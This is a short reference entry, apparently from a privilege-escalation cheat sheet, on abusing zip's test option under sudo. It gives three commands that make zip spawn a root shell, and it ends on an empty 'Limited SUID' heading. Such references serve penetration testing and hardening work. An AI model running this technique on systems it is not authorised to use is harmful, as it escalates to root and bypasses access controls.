 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID